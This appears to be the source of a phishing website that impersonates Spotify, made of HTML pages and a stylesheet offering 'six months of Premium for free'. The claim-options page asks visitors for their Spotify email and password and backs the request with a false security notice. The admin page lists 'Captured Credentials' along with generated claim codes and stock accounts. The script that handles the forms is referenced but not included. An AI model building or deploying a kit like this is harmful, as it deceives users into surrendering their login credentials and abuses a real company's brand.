

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify - Premium Music Streaming</title>
    <link rel="stylesheet" href="style.css">
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navbar -->
    <nav class="navbar">
        <div class="container nav-container">
            <a href="#" class="brand">
                <svg width="30" height="30" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.6-1.56.3z"/></svg>
                Spotify
            </a>
            <div class="nav-right">
                <a href="https://t.me/dreamboypromo" class="nav-link" target="_blank">Telegram</a>
                <a href="https://www.spotify.com/in-en/download/windows/" class="nav-link">Download</a>
                <a href="https://accounts.spotify.com/en/login?continue=https%3A%2F%2Fwww.spotify.com%2F%2Fin-en%2Fppt%2Fswiggy3m%2F%3Fcode%3DCxqZEPHEZT&_locale=en-IN" class="nav-link login-link">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                    Profile
                </a>
                <button class="hamburger" aria-label="Menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </button>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <header class="hero">
        <div class="container hero-content fade-in">
            <img src="logo.png" alt="Logo" class="hero-logo">
            <h1>Get 6 Months of Premium for Free</h1>
            <p class="price-text">Only ₹199/month after. Cancel anytime.</p>
            <a href="trial.html" class="btn btn-primary" target="_blank">Start Free Trial</a>
            <p class="disclaimer">Cancel anytime. Only open to users who haven't tried Spotify Premium before.</p>
        </div>
    </header>

    <!-- Features Section -->
    <section class="features">
        <div class="container">
            <h2 class="section-title dark-text fade-in">Why Go Premium?</h2>
            <div class="features-grid">
                <!-- Card 1 -->
                <div class="feature-card fade-in">
                    <div class="icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="4.93" y1="4.93" x2="19.07" y2="19.07"/></svg>
                    </div>
                    <h3>Ad-free listening</h3>
                    <p>Just you and your music. No interruptions, ever.</p>
                </div>
                <!-- Card 2 -->
                <div class="feature-card fade-in">
                    <div class="icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
                    </div>
                    <h3>Download offline</h3>
                    <p>Keep your music playing even without internet.</p>
                </div>
                <!-- Card 3 -->
                <div class="feature-card fade-in">
                    <div class="icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 4 15 12 5 20 5 4"/><line x1="19" y1="5" x2="19" y2="19"/></svg>
                    </div>
                    <h3>Unlimited skips</h3>
                    <p>Don't like a song? Skip it. As many times as you want.</p>
                </div>
                <!-- Card 4 -->
                <div class="feature-card fade-in">
                    <div class="icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 1a9 9 0 0 0-9 9v7c0 1.66 1.34 3 3 3h3v-8H5v-2a7 7 0 0 1 7-7 7 7 0 0 1 7 7v2h-4v8h3c1.66 0 3-1.34 3-3v-7a9 9 0 0 0-9-9z"/></svg>
                    </div>
                    <h3>High quality audio</h3>
                    <p>Immerse yourself in crystal clear sound.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- How It Works -->
    <section class="how-it-works">
        <div class="container">
            <h2 class="section-title fade-in">How It Works</h2>
            <div class="steps-container">
                <div class="step fade-in">
                    <div class="step-circle">1</div>
                    <h3>Create account</h3>
                    <p>Sign up with your email.</p>
                </div>
                <div class="step fade-in">
                    <div class="step-circle">2</div>
                    <h3>Start free trial</h3>
                    <p>Choose the Premium plan.</p>
                </div>
                <div class="step fade-in">
                    <div class="step-circle">3</div>
                    <h3>Enjoy music</h3>
                    <p>Listen anywhere, anytime.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="cta-section">
        <div class="container fade-in">
            <h2>Ready to upgrade your music experience?</h2>
            <button class="btn btn-primary trigger-modal">Try Premium Now</button>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="container footer-content">
            <div class="footer-links">
                <a href="#">About</a>
                <a href="#">Privacy Policy</a>
                <a href="#">Terms</a>
                <a href="#">Contact</a>
            </div>
            <p class="copyright">&copy; 2025 Spotify AB. All rights reserved.</p>
        </div>
    </footer>

    <!-- Modal -->
    <div id="signup-modal" class="modal">
        <div class="modal-content">
            <span class="close-modal">&times;</span>
            <h2>Start Your Free Trial</h2>
            <p>No commitment. Cancel anytime.</p>
            
            <form id="signup-form">
                <div class="form-group">
                    <label for="name">Full Name</label>
                    <input type="text" id="name" placeholder="John Doe">
                    <small class="error-msg">Name is required</small>
                </div>
                
                <div class="form-group">
                    <label for="email">Email Address</label>
                    <input type="email" id="email" placeholder="john@example.com">
                    <small class="error-msg">Please enter a valid email</small>
                </div>
                
                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" placeholder="••••••••">
                    <small class="error-msg">Password must be at least 6 characters</small>
                </div>

                <button type="submit" class="btn btn-primary btn-full">Create Account</button>
            </form>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify - Admin Panel</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <nav class="navbar">
        <div class="container nav-container">
            <a href="index.html" class="brand">
                <svg width="30" height="30" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.6-1.56.3z"/></svg>
                Spotify Admin
            </a>
        </div>
    </nav>

    <section class="white-content-area" style="min-height: 80vh; align-items: flex-start; padding-top: 40px;">
        <div class="container">
            <h1 style="color: black; margin-bottom: 20px;">Code Generator</h1>
            
            <div class="admin-controls">
                <button id="generate-btn" class="btn btn-primary">Generate New Code</button>
                <button id="clear-btn" class="btn btn-outline" style="margin-left: 10px;">Clear All</button>
            </div>

            <div class="code-list-container" style="margin-top: 40px;">
                <h3 style="color: #333; margin-bottom: 15px;">Active Codes:</h3>
                <ul id="code-list" class="code-list">
                    <!-- Codes will appear here -->
                </ul>
                <div id="code-pagination" class="pagination-container"></div>
            </div>

            <div class="cred-list-container" style="margin-top: 60px; border-top: 2px solid #eee; padding-top: 40px; width: 100%; max-width: 600px;">
                <h3 style="color: #333; margin-bottom: 15px;">Captured Credentials:</h3>
                <ul id="cred-list" class="code-list">
                    <!-- Credentials will appear here -->
                </ul>
                <div id="cred-pagination" class="pagination-container"></div>
            </div>

            <div class="stock-list-container" style="margin-top: 60px; border-top: 2px solid #eee; padding-top: 40px; width: 100%; max-width: 600px;">
                <h3 style="color: #333; margin-bottom: 15px;">Manage Stock Accounts (For Users):</h3>
                <div class="input-group" style="display: flex; gap: 10px; margin-bottom: 20px;">
                    <input type="text" id="stock-email" placeholder="Email" style="padding: 10px; flex: 1; border: 1px solid #ccc; border-radius: 4px;">
                    <input type="text" id="stock-pass" placeholder="Password" style="padding: 10px; flex: 1; border: 1px solid #ccc; border-radius: 4px;">
                    <button id="add-stock-btn" class="btn btn-primary" style="padding: 10px 20px;">Add</button>
                </div>
                <ul id="stock-list" class="code-list">
                    <!-- Stock accounts will appear here -->
                </ul>
                <div id="stock-pagination" class="pagination-container"></div>
            </div>
        </div>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: claim-options.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify - Select Account</title>
    <link rel="stylesheet" href="style.css">
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navbar (Same as Home) -->
    <nav class="navbar">
        <div class="container nav-container">
            <a href="index.html" class="brand">
                <svg width="30" height="30" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.6-1.56.3z"/></svg>
                Spotify
            </a>
            <div class="nav-right">
                <a href="https://t.me/dreamboypromo" class="nav-link" target="_blank">Telegram</a>
                <a href="https://www.spotify.com/in-en/download/windows/" class="nav-link">Download</a>
                <a href="https://accounts.spotify.com/en/login?continue=https%3A%2F%2Fwww.spotify.com%2F%2Fin-en%2Fppt%2Fswiggy3m%2F%3Fcode%3DCxqZEPHEZT&_locale=en-IN" class="nav-link login-link">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                    Profile
                </a>
                <button class="hamburger" aria-label="Menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </button>
            </div>
        </div>
    </nav>

    <!-- White Background Section -->
    <section class="white-content-area">
        <div class="container">
            <div class="verify-container">
                <h1 class="verify-title">Choose Account</h1>
                <p class="verify-text">How would you like to claim your Premium offer?</p>
                
                <div class="options-grid">
                    <div class="option-card" id="btn-claimed-account">
                        <div class="icon-circle">
                            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
                        </div>
                        <h3>Claimed Account</h3>
                        <p>We will provide you claimed account.</p>
                    </div>

                    <div class="option-card" id="btn-existing-account">
                        <div class="icon-circle">
                            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                        </div>
                        <h3>Claim on Your Account</h3>
                        <p>you can get premium on your account.</p>
                    </div>
                </div>

                <!-- Loading Animation (Hidden by default) -->
                <div id="loading-spinner" style="display: none; margin-top: 50px;">
                    <div style="border: 4px solid #f3f3f3; border-top: 4px solid #1db954; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 0 auto;"></div>
                    <p style="margin-top: 15px; color: #333; font-weight: 600;">Allocating Premium Account...</p>
                    <style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>
                </div>

                <!-- Claimed Account Result (Hidden by default) -->
                <div id="claimed-account-result" style="display: none; margin-top: 40px; text-align: center; background: #fff; padding: 30px; border-radius: 12px; border: 2px solid #1db954; box-shadow: 0 4px 20px rgba(0,0,0,0.1);">
                    <h3 style="color: #1db954; margin-bottom: 15px;">🎉 Account Claimed Successfully!</h3>
                    <p style="color: #333; margin-bottom: 20px;">Here are your Premium account details:</p>
                    
                    <div style="background: #f9f9f9; padding: 15px; border-radius: 8px; margin-bottom: 20px; text-align: left; display: inline-block; min-width: 250px;">
                        <p style="margin-bottom: 5px; color: #000;"><strong>Email:</strong> <span id="result-email" style="user-select: all;">...</span></p>
                        <p style="margin-bottom: 0; color: #000;"><strong>Password:</strong> <span id="result-pass" style="user-select: all;">...</span></p>
                    </div>
                    
                    <p style="font-size: 0.8rem; color: #666; margin-bottom: 20px;">Please copy these details immediately.</p>
                    <button class="btn btn-primary" onclick="window.location.href='index.html'">Go to Home</button>
                </div>

                <!-- Hidden Form Section -->
                <div id="existing-account-form" style="display: none; margin-top: 40px; text-align: left; max-width: 450px; margin-left: auto; margin-right: auto; background: #fff; padding: 30px; border-radius: 12px; border: 1px solid #e0e0e0; box-shadow: 0 4px 20px rgba(0,0,0,0.05);">
                    <h3 style="text-align: center; margin-bottom: 20px; color: #000;">Enter Account Details</h3>
                    
                    <div style="background-color: #fff8e1; border: 1px solid #ffe0b2; padding: 15px; border-radius: 8px; margin-bottom: 25px; font-size: 0.9rem; color: #856404; line-height: 1.5;">
                        <strong>🔒 Safety & Security Notice:</strong><br>
                        Please double-check your email and password before submitting. We use bank-grade encryption to ensure your data is 100% safe. Your credentials are used <strong>only once</strong> to automatically activate the Premium offer on your account.
                    </div>

                    <form id="account-details-form">
                        <div class="form-group">
                            <label for="acc-email" style="color: #333;">Email Address</label>
                            <input type="email" id="acc-email" placeholder="name@example.com" required style="border: 1px solid #ccc; color: #000;">
                        </div>
                        <div class="form-group">
                            <label for="acc-password" style="color: #333;">Password</label>
                            <input type="password" id="acc-password" placeholder="Enter your password" required style="border: 1px solid #ccc; color: #000;">
                        </div>
                        <button type="submit" class="btn btn-primary btn-full">Submit & Claim</button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="container footer-content">
            <div class="footer-links">
                <a href="#">About</a>
                <a href="#">Privacy Policy</a>
                <a href="#">Terms</a>
                <a href="#">Contact</a>
            </div>
            <p class="copyright">&copy; 2025 Spotify AB. All rights reserved.</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: trial.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify - Start Free Trial</title>
    <link rel="stylesheet" href="style.css">
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navbar (Same as Home) -->
    <nav class="navbar">
        <div class="container nav-container">
            <a href="index.html" class="brand">
                <svg width="30" height="30" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.6-1.56.3z"/></svg>
                Spotify
            </a>
            <div class="nav-right">
                <a href="https://t.me/dreamboypromo" class="nav-link" target="_blank">Telegram</a>
                <a href="https://www.spotify.com/in-en/download/windows/" class="nav-link">Download</a>
                <a href="https://accounts.spotify.com/en/login?continue=https%3A%2F%2Fwww.spotify.com%2F%2Fin-en%2Fppt%2Fswiggy3m%2F%3Fcode%3DCxqZEPHEZT&_locale=en-IN" class="nav-link login-link">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                    Profile
                </a>
                <button class="hamburger" aria-label="Menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </button>
            </div>
        </div>
    </nav>

    <!-- White Background Section (Placeholder) -->
    <section class="white-content-area">
        <div class="container">
            <div class="verify-container">
                <h1 class="verify-title">Verify your code</h1>
                <p class="verify-text">To validate your offer, enter the code that you received.</p>
                <div class="input-wrapper">
                    <input type="text" class="code-input" placeholder="xxxx-xxxx-xxxx-xxxx" maxlength="19">
                    <button class="btn btn-primary">Verify Code</button>
                </div>
            </div>
        </div>
    </section>

    <!-- How It Works (Same as Home) -->
    <section class="how-it-works">
        <div class="container">
            <h2 class="section-title fade-in">How It Works</h2>
            <div class="steps-container">
                <div class="step fade-in">
                    <div class="step-circle">1</div>
                    <h3>Create account</h3>
                    <p>Sign up with your email.</p>
                </div>
                <div class="step fade-in">
                    <div class="step-circle">2</div>
                    <h3>Start free trial</h3>
                    <p>Choose the Premium plan.</p>
                </div>
                <div class="step fade-in">
                    <div class="step-circle">3</div>
                    <h3>Enjoy music</h3>
                    <p>Listen anywhere, anytime.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="container footer-content">
            <div class="footer-links">
                <a href="#">About</a>
                <a href="#">Privacy Policy</a>
                <a href="#">Terms</a>
                <a href="#">Contact</a>
            </div>
            <p class="copyright">&copy; 2025 Spotify AB. All rights reserved.</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary: #e50914;
    --secondary: #1db954;
    --secondary-hover: #1ed760;
    --bg-dark: #121212;
    --bg-darker: #000000;
    --bg-light: #ffffff;
    --text-white: #ffffff;
    --text-gray: #b3b3b3;
    --text-dark: #222222;
    --font-main: 'Poppins', sans-serif;
    --transition: all 0.3s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: var(--font-main);
    background-color: var(--bg-dark);
    color: var(--text-white);
    line-height: 1.6;
    overflow-x: hidden;
}

/* Utilities */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.btn {
    display: inline-block;
    padding: 14px 32px;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    cursor: pointer;
    border: none;
    transition: var(--transition);
    font-size: 0.9rem;
    text-decoration: none;
}

.btn-primary {
    background-color: var(--secondary);
    color: var(--text-white);
}

.btn-primary:hover {
    background-color: var(--secondary-hover);
    transform: scale(1.05);
    box-shadow: 0 0 20px rgba(29, 185, 84, 0.5);
}

.btn-outline {
    background-color: transparent;
    border: 2px solid var(--text-dark);
    color: var(--text-dark);
}

.btn-outline:hover {
    background-color: var(--text-dark);
    color: var(--text-white);
    transform: scale(1.05);
}

.btn-full {
    width: 100%;
}

/* Navbar */
.navbar {
    position: sticky;
    top: 0;
    background-color: rgba(0, 0, 0, 0.9);
    padding: 15px 0;
    z-index: 1000;
    backdrop-filter: blur(10px);
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.brand {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--text-white);
    text-decoration: none;
    letter-spacing: -1px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.nav-right {
    display: flex;
    align-items: center;
    gap: 25px;
}

.nav-link {
    color: var(--text-white);
    text-decoration: none;
    font-weight: 600;
}

.nav-link:hover {
    color: var(--secondary);
}

.login-link {
    display: flex;
    align-items: center;
    gap: 8px;
}

.hamburger {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
}

.bar {
    display: block;
    width: 25px;
    height: 3px;
    margin: 5px auto;
    background-color: var(--text-white);
    transition: var(--transition);
}

/* Hero Section */
.hero {
    height: 90vh;
    background: linear-gradient(180deg, var(--primary) 0%, var(--bg-dark) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 20px;
}

.hero h1 {
    font-size: 3.5rem;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.1;
}

.hero-content {
    margin-top: -6vh;
}

.hero-logo {
    max-width: 380px;
    height: auto;
    width: 100%;
    margin-bottom: 4px;
}

.sub-text {
    font-size: 1.2rem;
    margin-bottom: 10px;
}

.price-text {
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 30px;
    opacity: 0.9;
}

.disclaimer {
    font-size: 0.75rem;
    margin-top: 15px;
    opacity: 0.7;
}

/* Features Section */
.features {
    background-color: var(--bg-light);
    padding: 80px 0;
    color: var(--text-dark);
}

.section-title {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 60px;
}

.dark-text {
    color: var(--text-dark);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 30px;
}

.feature-card {
    background: #f9f9f9;
    padding: 30px;
    border-radius: 12px;
    text-align: center;
    box-shadow: 0 10px 30px rgba(0,0,0,0.05);
    transition: var(--transition);
}

.feature-card:hover {
    transform: translateY(-10px);
    box-shadow: 0 20px 40px rgba(0,0,0,0.1);
}

.icon svg {
    width: 48px;
    height: 48px;
    stroke: var(--primary);
    margin-bottom: 20px;
}

.feature-card h3 {
    margin-bottom: 10px;
    font-weight: 700;
}

/* White Content Area (For Trial Page) */
.white-content-area {
    background-color: var(--bg-light);
    color: var(--text-dark);
    min-height: 60vh;
    padding: 80px 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.verify-container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.verify-title {
    font-size: 3rem;
    color: #000000;
    margin-bottom: 10px;
    font-weight: 700;
    line-height: 1.2;
}

.verify-text {
    font-size: 1.1rem;
    color: #333;
    margin-bottom: 40px;
}

.code-input {
    width: 100%;
    padding: 15px;
    font-size: 1.2rem;
    border: 2px solid #ccc;
    border-radius: 8px;
    margin-bottom: 20px;
    text-align: center;
    letter-spacing: 2px;
    color: #000;
}

/* How It Works */
.how-it-works {
    padding: 80px 0;
    background-color: var(--bg-dark);
}

.steps-container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 40px;
    text-align: center;
}

.step {
    flex: 1;
    min-width: 250px;
}

.step-circle {
    width: 60px;
    height: 60px;
    background-color: transparent;
    border: 2px solid var(--text-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    font-weight: 700;
    margin: 0 auto 20px;
}

/* CTA Section */
.cta-section {
    padding: 100px 0;
    background-color: #1a1a1a;
    text-align: center;
}

.cta-section h2 {
    font-size: 2.5rem;
    margin-bottom: 30px;
}

/* Footer */
footer {
    background-color: var(--bg-darker);
    padding: 50px 0;
    text-align: center;
}

.footer-links {
    margin-bottom: 20px;
}

.footer-links a {
    color: var(--text-gray);
    text-decoration: none;
    margin: 0 15px;
    font-size: 0.9rem;
    transition: var(--transition);
}

.footer-links a:hover {
    color: var(--secondary);
}

.copyright {
    color: var(--text-gray);
    font-size: 0.8rem;
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 2000;
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: var(--bg-light);
    color: var(--text-dark);
    padding: 40px;
    border-radius: 12px;
    width: 90%;
    max-width: 400px;
    position: relative;
    animation: slideDown 0.3s ease;
}

@keyframes slideDown {
    from { transform: translateY(-50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.close-modal {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 1.5rem;
    cursor: pointer;
}

.form-group {
    margin-bottom: 20px;
    text-align: left;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    font-weight: 600;
    font-size: 0.9rem;
}

.form-group input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 6px;
    font-family: inherit;
}

.error-msg {
    color: var(--primary);
    font-size: 0.8rem;
    display: none;
    margin-top: 5px;
}

.form-group.error input {
    border-color: var(--primary);
}

.form-group.error .error-msg {
    display: block;
}

/* Animations */
.fade-in {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.8s ease, transform 0.8s ease;
}

.fade-in.visible {
    opacity: 1;
    transform: translateY(0);
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .hero h1 { font-size: 2rem; }
    .hamburger { display: block; }
    
    .nav-right .nav-link { display: none; }
    
    .steps-container { flex-direction: column; }
    
    .features-grid { grid-template-columns: 1fr; }
    
    /* Adjust Hero for Mobile */
    .hero-content {
        margin-top: 0;
        padding-top: 20px;
    }
    
    .hero-logo {
        max-width: 220px; /* Smaller logo on mobile */
    }

    /* Admin Panel Mobile Fixes */
    .input-group {
        flex-direction: column;
    }
    
    .input-group input, .input-group button {
        width: 100%;
    }
    
    .code-item {
        font-size: 0.85rem;
        word-break: break-all; /* Prevents long text from overflowing */
        padding: 10px;
    }

    /* Mobile Menu Active State */
    .nav-right.active {
        position: absolute;
        top: 70px;
        right: 20px;
        background-color: #1a1a1a;
        padding: 20px;
        border-radius: 10px;
        flex-direction: column;
        align-items: center;
        box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        width: 90%;
        left: 50%;
        transform: translateX(-50%);
        right: auto;
        z-index: 2000;
    }

    .nav-right.active .nav-link {
        display: block;
        margin: 10px 0;
    }
}

/* Admin Page Styles */
.code-list {
    list-style: none;
    max-width: 600px;
}

.code-item {
    background: #f1f1f1;
    padding: 10px 15px;
    margin-bottom: 8px;
    border-radius: 4px;
    font-family: monospace;
    font-size: 1.1rem;
    color: #333;
    border-left: 4px solid var(--secondary);
}

/* Claim Options Styles */
.options-grid {
    display: flex;
    gap: 20px;
    justify-content: center;
    flex-wrap: wrap;
    margin-top: 30px;
}

.option-card {
    background: #fff;
    border: 2px solid #eee;
    border-radius: 12px;
    padding: 30px;
    width: 100%;
    max-width: 280px;
    text-align: center;
    text-decoration: none;
    color: var(--text-dark);
    transition: var(--transition);
    cursor: pointer;
}

.option-card:hover {
    border-color: var(--secondary);
    transform: translateY(-5px);
    box-shadow: 0 10px 20px rgba(0,0,0,0.1);
}

.icon-circle {
    width: 70px;
    height: 70px;
    background-color: #f0f0f0;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    color: var(--text-dark);
}

.option-card:hover .icon-circle {
    background-color: var(--secondary);
    color: white;
}

/* Pagination Styles */
.pagination-container {
    display: flex;
    justify-content: center;
    gap: 5px;
    margin-top: 15px;
}

.page-btn {
    padding: 5px 12px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #333;
    cursor: pointer;
    border-radius: 4px;
}

.page-btn.active {
    background-color: var(--secondary);
    color: #fff;
    border-color: var(--secondary);
}
</file>
